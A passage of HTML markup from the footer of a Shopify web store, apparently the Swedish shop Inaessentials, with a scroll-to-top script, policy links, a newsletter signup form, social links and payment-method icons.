      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24401395122505__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24401395122505__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24401395122505__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24401395122505__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24401395122505__footer color-accent-1 gradient section-sections--24401395122505__footer-padding animate-section animate--hidden" data-animations='' data-type='k/[base64]/XMEd6YUCNaISzGbq5+rh9/wOtr/EBw5HP1ru7wDp58GkOcKVRBTlDDJmAgDFyp7jFzsetJ8GVmbGL4Zrb1PBZfDp0VDSLYpUpOGoUcG3LntfCRaLGiqS1ThUCXsv56SdOtomSITJEsLNNrQExgPYQXHerBNJz20AKQ1Av77zc0qpb'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">Quick Links</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Användarvillkor
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Återbetalningspolicy
                            </a>
                          </li><li>
                            <a
                              href="/pages/cookie-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Cookie Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/grossist-samarbete"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Grossist samarbete
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Kontakta oss
                            </a>
                          </li><li>
                            <a
                              href="/pages/foretagsgavor"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Företagsgåvor
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-email_signup_3tKLBU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_3tKLBU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_3tKLBU">Subscribe to Inaessentials newsletter</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Learn first about the latest news of the brand, special offers and discounts</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24401395122505__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-post"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24401395122505__footer">
                              E-post
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Prenumerera"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=1100" alt="" srcset="//www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=50 50w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=100 100w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=150 150w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=200 200w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=300 300w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=400 400w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=550 550w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=800 800w, //www.inaessentials.se/cdn/shop/files/INA-CIRCLE.png?v=1630411326&amp;width=1100 1100w" width="100" height="100.0" loading="lazy">
                        </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/inaessentialsUK" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/inaessentialsuk/?hl=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="http://www.youtube.com/@inaessentialsse8045" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@inaessentials" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Betalningsmetoder</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
